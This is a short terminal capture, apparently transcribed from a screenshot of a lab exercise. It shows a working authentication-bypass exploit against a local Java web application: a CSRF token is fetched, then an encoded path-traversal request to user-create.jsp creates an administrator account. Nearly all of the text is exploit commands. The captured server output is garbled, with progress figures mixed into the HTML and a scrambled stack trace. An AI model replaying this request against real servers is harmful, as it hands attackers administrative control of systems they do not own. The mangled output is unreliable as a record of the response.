 ~ kali kali:pts/10
(10:02:05)—> target_url="http://127.0.0.1:8000" —(Mon,Apr21)
~ kali kali:pts/10
(10:02:15)—> curl "$target_url/login.jsp" | grep -i 'csrf' —(Mon,Apr21)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4789 100 4789 <input type="hidden" name="csrf" value="GS7T6L1u3xxBCzq">
0 0 62513 0 --:--:-- --:--:-- --:--:-- 63013
~ kali kali:pts/10
(10:02:45)—> csrf_token="GS7T6L1u3xxBCzq" —(Mon,Apr21)
~ kali kali:pts/10
(10:03:02)—> username=$(python3 -c "import urllib.parse; print(urllib.parse.quote('bloodstiller'))")
~ kali kali:pts/10
(10:03:09)—> password=$(python3 -c "import urllib.parse; print(urllib.parse.quote('bL00dsT11L3r'))")
~ kali kali:pts/10
(10:03:13)—> vuln_path="/setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=${csrf_token}&username=${username}&p
assword=${password}&passwordConfirm=${password}&isadmin=on&create=Create%2bUser"
~ kali kali:pts/10
(10:03:19)—> curl -L -X GET "$target_url$vuln_path" \ —(Mon,Apr21)
-H "Accept-Encoding: gzip, deflate" \
-H "Accept: */*" \
-H "Accept-Language: en-US;q=0.9,en;q=0.8" \
-H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)" \
-H "Connection: close" \
-H "Cache-Control: max-age=0" \
-H "Cookie: csrf=$csrf_token"
Exception:
<pre>
<br>.lanat com.opensymphony.sitemesh.compatability.OldDecorator2NewDecorator.render(OldDecorator2NewDecorator.java:<br> at
java.lang.Thread.run(Unknown Source)ThreadPool$Runner.run(QueuedThreadPool.java:1034)dExecutor.java:386)
</pre>